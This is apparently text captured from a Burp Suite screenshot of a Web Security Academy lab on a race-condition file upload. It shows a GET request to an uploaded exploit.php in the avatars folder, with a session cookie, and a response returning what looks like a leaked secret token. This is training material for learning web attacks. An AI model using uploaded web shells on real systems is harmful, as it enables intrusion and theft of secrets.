 1 ×
race 2 <
2 ×
3 ×
+
Send group (parallel)
Cancel
< ▼
> ▼
Target: https://0a8f00ce04fe1ca581ad170b00
Request
Pretty Raw Hex Hackvertor
\n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0a8f00ce04fe1ca581ad170b00d70034.web-security-academy.net
3 Cookie: session=CGAKGf5VIGwYCQtjK07NyheX3vvOhkC2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Date: Wed, 02 Jul 2025 05:41:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 qx1CjUACqYJCrxKR7oisJue2m0iYxhfr